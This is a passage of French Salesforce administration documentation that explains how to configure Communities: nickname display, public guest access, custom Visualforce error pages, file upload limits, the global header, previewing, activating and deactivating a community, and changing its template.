CONSULTER ÉGALEMENT : [Personnalisation des e-mails envoyés depuis des communautés](#page-3239-0) [Gérer les modèles d'e-mail](#page-1719-0) [Personnalisation des e-mails envoyés depuis des communautés](#page-3239-0) [Gérer les modèles d'e-mail](#page-1719-0)

## <span id="page-3243-0"></span>Activation des préférences de communauté

### Personnalisation des préférences des communautés

Activez ou désactivez l'affichage du surnom, l'accès à la communauté sans connexion, les messages Chatter privés, le marquage de contenu, les niveaux de réputation, les personnes compétentes et les limitations de fichier dans votre communauté.

Pour pouvoir utiliser ces paramètres, Chatter doit être activé pour votre organisation.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.

**2.** Cliquez sur **Administration** > **Préférences**.

**3.** Modifiez les paramètres de votre choix.

#### **Général**

- **•** Afficher des surnoms à la place de noms complets dans votre communauté. L'activation de l'affichage du surnom dans votre communauté offre davantage de confidentialité et protège l'identité des membres. Cette option est particulièrement utile avec une communauté publique dans laquelle des visiteurs non enregistrés peuvent accéder au profil des membres.
- **•** Autorisez l'accès public au contenu de votre communauté pour que les utilisateurs invités puissent y accéder sans se connecter. Accorder cet accès permet de favoriser l'adoption et aide les clients à trouver facilement les informations dont ils ont besoin sans se connecter, s'enregistrer ni contacter directement votre société.
- **•** Activez les messages Chatter qui permettent d'établir des conversations privées et sécurisées avec d'autres utilisateurs de Chatter. Pour exposer les messages Chatter pour des utilisateurs externes, les administrateurs doivent également activer l'onglet Chatter.
- **•** Utilisez des pages d'erreur Visualforce personnalisées si vous souhaitez que les utilisateurs authentifiés affichent vos pages d'erreur Visualforce sous votre marque.
- **•** Affichez tous les paramètres disponibles dans la Gestion de la communauté qui sont masqués par défaut, selon la configuration de votre communauté. L'activation de ce paramètre remplace la navigation dynamique fournie dans la Gestion de la communauté.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

#### **Gestion de la communauté**

- **•** Autorisez les membres à marquer des publications, des commentaires ou des fichiers pour la modération dans votre communauté. Des membres peuvent souhaiter marquer des éléments contenant un langage inapproprié ou des informations confidentielles.
- **•** Activez la réputation afin d'autoriser les responsables de communauté à définir un système de points pour récompenser les utilisateurs qui participent à la communauté. Les administrateurs configurent les niveaux de réputation correspondants que les utilisateurs affichent dans leur profil.
- **•** Activez les personnes compétentes afin de découvrir des personnes compétentes pour des rubriques et de recommander des personnes selon leurs connaissances pour une rubrique.

#### **Fichiers**

- **•** Définissez la taille maximale en Mo pour les fichiers chargés dans la communauté.
- **•** Spécifiez les types de fichier qui peuvent être chargés dans la communauté.

#### **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Affichage de surnoms au lieu de noms complets dans la communauté](#page-3245-0) [Activation de l'accès public au contenu d'une communauté](#page-3246-0) [Utilisation de pages d'erreur Visualforce personnalisées pour les utilisateurs authentifiés](#page-3247-0) [Activation du marquage des éléments par les utilisateurs dans votre communauté](#page-3348-0) [Activation de la réputation dans votre communauté](#page-3369-0) [Limitation des fichiers dans votre communauté](#page-3248-0)

### <span id="page-3245-0"></span>Affichage de surnoms au lieu de noms complets dans la communauté

L'activation de l'affichage du surnom dans votre communauté offre davantage de confidentialité et protège l'identité des membres. Cette option est particulièrement utile avec une communauté publique, dans laquelle les visiteurs non enregistrés peuvent accéder au profil des membres.

Tous les utilisateurs ont un surnom par défaut, qui peut être modifié en accédant à *Votre nom* > **Modifier les coordonnées** dans l'en-tête global ou dans le profil utilisateur Chatter.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Préférences**.
- **3.** Sélectionnez **Activer l'affichage du surnom**, puis cliquez sur **Enregistrer**.

Le surnom est affiché à la place du prénom et du nom dans la majeure partie de la communauté, notamment dans les fils, les vues de liste, les groupes, les résultats de recherche, les recommandations, et dans les profils utilisateur et les fichiers. De plus, les surnoms sont également affichés dans Salesforce1 et dans les sites de communautés activés à l'aide d'un modèle de communautés.

Notez les quelques restrictions suivantes relatives à l'affichage du surnom :

- **•** Les messages privés affichent le nom complet. Pour l'éviter, vous pouvez désactiver les messages privés.
- **•** Les enregistrements et les références d'utilisateur dans les enregistrements affichent le nom complet. Notez toutefois que vous pouvez contrôler la visibilité des enregistrements et des utilisateurs avec des règles de partage.
- **•** Les notifications mobiles dans Salesforce1 affichent le nom complet. Pour l'éviter, vous pouvez désactiver les notifications mobiles dans Salesforce1.
- **•** Les recherches par prénom, nom et nom complet ne sont pas limitées et renvoient les correspondances, mais les résultats de recherche affichent uniquement le surnom. Les recommandations de saisie automatique, dans la recherche globale et dans les listes des éléments récents, affichent tous les prénoms, noms et noms complets que l'utilisateur a déjà recherchés ou auxquels il a déjà accédé via un enregistrement ou un autre emplacement.

#### CONSULTER ÉGALEMENT :

[Personnalisation des préférences des communautés](#page-3243-0)



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour activer l'affichage du surnom :

**•** "Créer et configurer des **Communautés** 

ET

### <span id="page-3246-0"></span>Activation de l'accès public au contenu d'une communauté

Activez l'accès au contenu d'une communauté pour les utilisateurs invités (utilisateurs sans licence), sans leur demander de se connecter ou de s'inscrire à la communauté.

Les communautés se prêtent bien aux scénarios de type B2C (entreprise au consommateur) et permettent d'atteindre une audience plus large. Prenons l'exemple d'une communauté de support client gérée par un fabricant d'équipements sportifs. Une communauté qui expose des discussions publiques, des questions, des problèmes connus, ainsi que les solutions suggérées par le support client, permet aux clients existants et potentiels de consulter ces informations sans contacter directement l'entreprise.

**1.** Pour accéder à la Gestion de la communauté, procédez comme suit.

- Depuis la communauté, cliquez sur dans l'en-tête global.
- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Préférences**.

#### **3.** Sélectionnez **Autoriser l'accès sans connexion**, puis cliquez sur **Enregistrer**.

L'activation de l'accès public permet d'exposer des groupes, des rubriques, des profils utilisateur et des fils pour les utilisateurs invités via Chatter dans Apex, mais n'expose pas ces données dans la communauté. Pour autoriser les utilisateurs invités à consulter ces informations, procédez comme suit :

- **•** Utilisez un modèle de communauté dans le Générateur de communauté qui autorise l'accès des utilisateurs invités à un ou plusieurs objets (par exemple, le modèle Napili). Pour consulter des instructions détaillées, reportez-vous au guide [Community Templates for Self-Service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementation Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).
- **•** Utilisez les méthodes Chatter dans Apex et des pages Visualforce pour exposer ces objets aux utilisateurs invités. Pour plus d'informations, reportez-vous à « Methods Available to Communities Guest Users » dans les quides [Force.com Apex Code Developer's](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) et [Visualforce Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

### Remarque:

- **•** Si vous avez activé un déploiement basé sur le profil pour Chatter dans votre organisation, les utilisateurs invités ne peuvent pas accéder à votre communauté publique tant que vous n'avez pas activé l'accès Chatter dans le profil utilisateur invité. Pour plus d'informations, reportez-vous à Contrôle de l'accès à Chatter via des profils utilisateur dans l'aide de Salesforce.
- **•** Vous ne pouvez pas joindre des fichiers à des questions dans une communauté publique avec Internet Explorer 9.

### CONSULTER ÉGALEMENT :

[Personnalisation des préférences des communautés](#page-3243-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer l'accès public au contenu d'une communauté :

**•** "Créer et configurer des **Communautés** 

ET

### <span id="page-3247-0"></span>Utilisation de pages d'erreur Visualforce personnalisées pour les utilisateurs authentifiés

Si vous avez personnalisé des pages d'erreur Visualforce, vous pouvez les afficher pour les utilisateurs authentifiés de communauté.

Pour attribuer ou personnaliser vos pages d'erreur Visualforce, dans Gestion de la communauté, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis sélectionnez **Accéder à Force.com**. La section **Pages d'erreur** répertorie vos sélections de page actuelles.

Lorsque l'option **Utiliser des pages d'erreur Visualforce personnalisées** est sélectionnée, les utilisateurs connectés à la communauté affichent uniquement vos pages d'erreur Visualforce personnalisées. Lorsque l'option **Utiliser des pages d'erreur Visualforce personnalisées** n'est pas sélectionnée, les utilisateurs connectés à la communauté affichent les pages d'erreur Visualforce par défaut. Les utilisateurs invités qui ne sont pas connectés à la communauté affichent toujours les pages d'erreur Visualforce personnalisées, que vous ayez ou non sélectionné la case.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Préférences**.
- **3.** Sélectionnez **Utiliser des pages d'erreur Visualforce personnalisées**, puis cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Attribution de pages d'erreur aux sites Force.com](#page-5002-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

### <span id="page-3248-0"></span>Limitation des fichiers dans votre communauté

Limitez la taille et les types de fichier que les membres de votre communauté peuvent charger. Cette liste blanche de types de fichier permet de contrôler ce que les membres de votre communauté peuvent charger, et évite l'encombrement de votre communauté avec des spams et des fichiers inappropriés.

Pour pouvoir limiter les fichiers dans votre communauté, la modération des fichiers de communauté doit être activée pour votre organisation. Si l'option de limitation des fichiers n'est pas affichée dans la Gestion de la communauté, contactez Salesforce.

La limitation des fichiers dans votre communauté s'applique aux fichiers chargés par les membres n'importe où dans la communauté, aussi bien dans les publications et les commentaires, directement sous l'onglet Fichiers que depuis Salesforce1. Vous pouvez également définir une limitation pour les fichiers de communauté à l'aide de l'API SOAP ou l'API de métadonnées.

Les fichiers chargés avant la définition de votre limitation de fichier ne sont pas affectés. Cependant, les nouvelles versions de ces fichiers doivent respecter les limites spécifiées.

Notez les points suivants :

- **•** Un fichier doit respecter les limitations définies dans la communauté dans laquelle il est chargé. Par exemple, si un client charge un fichier dans une requête et qu'un agent charge une nouvelle version dans votre organisation interne Salesforce, les limitations de la communauté de clients s'appliquent.
- **•** Les fichiers chargés dans votre organisation Salesforce interne et qui sont partagées dans une communauté ne sont pas soumis aux limitations de fichiers de la communauté.
- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Sélectionnez **Administration** > **Préférences**, puis saisissez vos limitations dans la section Fichiers de la page.
	- **•** Taille maximale de fichier en Mo : saisissez une valeur comprise entre 3 Mo et la taille maximale de fichier de votre organisation. Pour utiliser la imitation par défaut de 2 Go, laissez ce champ vide ou saisissez *0*.
	- **•** Autoriser uniquement ces types de fichier : saisissez des extensions de fichier séparées par une virgule (par exemple : *jpg, docx,txt*). Vous pouvez saisir des lettres minuscules et majuscules. Vous pouvez saisir jusqu'à 1000 caractères. Pour autoriser tous les types de fichier, laissez ce champ vide.

#### **3.** Cliquez sur **Enregistrer**.

Une fois les limitations de fichier de votre communauté définies, les membres reçoivent une erreur si leur fichier dépasse la taille définie ou si l'extension n'est pas autorisée.

Lorsqu'un membre tente de charger plusieurs fichiers à la fois et que l'un des fichiers ne respecte pas vos limitations, aucun fichier n'est chargé.

#### CONSULTER ÉGALEMENT :

[Personnalisation des préférences des communautés](#page-3243-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour limiter les fichiers dans votre communauté :

**•** "Gérer les communautés OU Créer et configurer des communautés ET

## Activation de l'en-tête global pour des communautés

Lorsque les communités sont activées, l'en-tête global permet de basculer aisément entre vos communautés et votre organisation interne.

Pour pouvoir utiliser l'en-tête global, les communautés doivent être activées dans votre organisation.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

Pour attribuer un ensemble d'autorisations à un utilisateur :

**•** Attribuer des ensembles d'autorisations



L'autorisation Afficher l'en-tête global est désactivée par défaut pour tous les profils standard. Pour afficher l'en-tête global, l'autorisation « Afficher l'en-tête global » doit être attribuée aux utilisateurs en la sélectionnant dans des profils standard, en créant des profils personnalisés ou en créant un ensemble d'autorisations. Pour attribuer aisément cette autorisation à des personnes spécifiques, créez des ensembles d'autorisations.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- 2. Cliquer sur Nouveau, puis créez un ensemble d'autorisations qui inclut l'autorisation système Afficher l'en-tête global.
- **3.** Attribuez l'ensemble d'autorisations aux utilisateurs appropriés.

Les utilisateurs disposant de cet ensemble d'autorisations affichent l'en-tête global en haut de toutes les pages. Ils peuvent utiliser le menu de gauche pour basculer entre leur organisation interne et toutes les communautés auxquelles ils ont accès.

Le menu *Votre nom* à droite contient des liens de modification des informations de contact et de déconnexion. Pour les utilisateurs internes, il contient également un lien Aide et formation et peut inclure des liens vers la Configuration et d'autres outils, selon les autorisations utilisateur et les fonctionnalités activées. Si votre organisation utilise Lightning Experience, les utilisateurs disposant de l'autorisation appropriée peuvent basculer entre Salesforce Classic et la nouvelle interface en utilisant le commutateur. Recherchez le

lien Basculer vers Lightning Experience dans le menu *Votre nom*. Les communautés ne sont pas prises en charge dans Lightning Experience. Par conséquent, pour créer, gérer ou accéder à des communautés à partir de l'en-tête global, vous devez basculer vers Salesforce Classic.

Depuis une communauté, les utilisateurs qui disposent de l'autorisation Gérer les communautés ou Créer et configurer des communautés affichent une icône d'engrenage ( ) qui permet de basculer vers la Gestion de la communauté. Dans la Gestion de la communauté, ils affichent un menu supplémentaire qui permet de prévisualiser la communauté ou d'accéder aux paramètres de la communauté via Générateur de communauté, Site.com Studio ou Force.com.



Remarque: Dans la Gestion de la communauté, les utilisateurs affichent l'en-tête global et le menu Gestion de la communauté, même s'ils ne disposent pas de l'autorisation « Afficher l'en-tête global ». Cependant, nous recommandons de continuer d'attribuer l'autorisation « Afficher l'en-tête global » aux utilisateurs qui doivent basculer entre votre organisation interne et des communautés.

#### <span id="page-3250-0"></span>CONSULTER ÉGALEMENT :

[Accès à vos communautés](#page-3394-0)

## Partage d'un lien vers votre communauté

Vous pouvez autoriser les membres à prévisualiser votre communauté avant de l'activer.

Vous pouvez partager le lien de prévisualisation d'une communauté uniquement avec les utilisateurs qui ont été ajoutés en tant que membres à la communauté.

Le partage d'un lien vers une communauté sous le statut Aperçu permet de recueillir aisément l'avis de certains membres. Le fonctionnement de la communauté est identique lorsque vous la rendez active. Ces premiers membres peuvent ainsi essayer toutes les fonctionnalités et vérifier l'ajout de votre marque et vos personnalisations. Ils peuvent publier, commenter et partager des enregistrements avant sa publication et permettre ainsi aux autres membres de joindre une communauté déjà active lorsqu'ils se connectent.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Copiez l'URL affichée sur la page et partagez-la avec les personnes concernées. Notez que vous pouvez partager l'URL uniquement avec les utilisateurs que vous avez ajoutés en tant que membres à la communauté.

CONSULTER ÉGALEMENT : [Personnalisation des communautés](#page-3231-0) [Statuts desCommunautés](#page-3251-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour partager une URL d'aperçu pour votre communauté :

**•** "Créer et configurer des **Communautés** 

## <span id="page-3251-1"></span>Activation de vos communautés

L'activation d'une communauté la rend visible aux membres. Vous pouvez personnaliser la communauté pendant qu'elle est active, ou la désactiver pour appliquer vos modifications. Notez qu'une fois la communauté activée, tous ses éléments sont visibles par tous les membres. Assurez-vous de finaliser toutes les personnalisations importantes pendant que la communauté a le statut Aperçu.

Remarque: Si les e-mails de bienvenue sont activés, un e-mail avec un lien vers la communauté est envoyé à chaque membre lorsque vous activez la communauté. Pour tous les membres extérieurs à la société qui ne possèdent pas de mot de passe ou qui utilisent l'authentification unique, l'e-mail de bienvenue inclut un lien qui leur permet de définir un mot de passe et une question de sécurité.

Un utilisateur externe ayant accès à plusieurs communautés au sein d'une organisation utilise les mêmes identifiants de connexion pour toutes les communautés.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Cliquez sur **Activer une communauté**. Votre communauté est active et en ligne.

#### CONSULTER ÉGALEMENT :

<span id="page-3251-0"></span>[Statuts desCommunautés](#page-3251-0) [Personnalisation des communautés](#page-3231-0) [Désactivation d'une communauté](#page-3254-0)

### Statuts desCommunautés

Les Communautés peuvent avoir l'un des statuts ci-dessous.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

#### Éditions

desforce

**disponentierprise** Edition, **Performance** dition et

#### Configuration et gestion des communautés Salesforce



### CONSULTER ÉGALEMENT :

[Personnalisation des communautés](#page-3231-0) [Activation de vos communautés](#page-3251-1) [Désactivation d'une communauté](#page-3254-0) [Partage d'un lien vers votre communauté](#page-3250-0)

## Mise à jour des paramètres de votre communauté.

Gérez le nom, la description, l'URL de votre communauté, le statut de votre communauté et le modèle de votre communauté à un emplacement unique.

Vous pouvez modifier le nom et l'URL de votre communauté une fois la communauté activée, mais les utilisateurs ne sont pas redirigés vers la nouvelle URL. Si ce changement est nécessaire, assurez-vous d'informer les membres de votre communauté avant de procéder à la modification.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Modifiez les paramètres de votre communauté selon les besoins :
	- Modifiez le nom, la description et l'URL de votre communauté en cliquant sur <a>
	en regard du nom de votre communauté.
	- **•** Gérer le statut de votre communauté.
	- **•** Modifiez le modèle de votre communauté.

#### CONSULTER ÉGALEMENT :

[Changement du modèle de votre communauté](#page-3255-0) [Statuts desCommunautés](#page-3251-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

## <span id="page-3254-0"></span>Désactivation d'une communauté

Vous pouvez souhaiter désactiver une communauté dans les cas suivants :

- **•** Ajouter ou retirer des membres
- **•** Ajouter, retirer ou modifier l'ordre des onglets
- **•** Modifier la charte couleur
- **•** Modifier l'URL de la communauté
- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- **•** Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Cliquez sur **Désactiver**.

Votre communauté est inactive et hors ligne.

Lorsqu'une communauté est inactive, les membres peuvent l'afficher dans le menu, mais pas y accéder, sauf s'ils disposent de l'autorisation « Créer et configurer des communautés ».

CONSULTER ÉGALEMENT :

[Statuts desCommunautés](#page-3251-0) [Activation de vos communautés](#page-3251-1) [Personnalisation des communautés](#page-3231-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

## <span id="page-3255-0"></span>Changement du modèle de votre communauté

Si les exigences de votre communauté ont évolué depuis sa configuration initiale, changez de modèle.



Conseil: Vous ne perdez aucune donnée lorsque vous modifiez des modèles. Assurez-vous toutefois de consulter les [Considérations relatives à la modification du modèle de votre](#page-3256-0) [communauté](#page-3256-0) avant de suivre la procédure ci-dessous.

Si votre communauté est déjà active et que vous modifiez un modèle Onglets Salesforce + Visualforce vers un modèle basé sur le Générateur de communauté, ou un modèle basé sur le Générateur de communauté vers un autre modèle basé sur le Générateur de communauté, la modification de votre modèle est enregistrée dans une version brouillon que vous pouvez ensuite personnaliser dans le Générateur de communauté. Vous devez publier vos modifications dans le Générateur de communauté avant la mise à jour de votre communauté active.

Si votre communauté est déjà active et que vous modifiez un modèle basé sur le Générateur de communautévers un modèle Onglets Salesforce + Visualforce, votre communauté est immédiatement mise à jour. Dans ce scénario, nous recommandons de désactiver au préalable votre communauté. Une fois toutes vos modifications effectuées, vous pouvez réactiver votre communauté.

Si le statut de votre modèle est Aucun, cela signifie que vous n'utilisez pas un modèle prédéfini basé sur le Générateur de communauté ou que vous avez modifié un modèle basé sur le Générateur de communauté.

Si vous utilisez un modèle basé sur le Générateur de communauté et que vous le personnalisez, la page **Paramètres** indique le nom du modèle que vous avez en mode brouillon dans le Générateur de communauté. Un message d'avertissement vous rappelle de publier vos modifications dans le Générateur de communauté.

**1.** Pour accéder à la Gestion de la communauté, procédez comme suit.

- Depuis la communauté, cliquez sur dans l'en-tête global.
- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Cliquez sur **Modifier le modèle**.
- **4.** Choisissez un modèle qui répond aux besoins de votre communauté.

Pour plus d'informations sur les modèles Kokua, Koa et Napili, reportez-vous au quide [Community Templates for Self-Service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementation Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

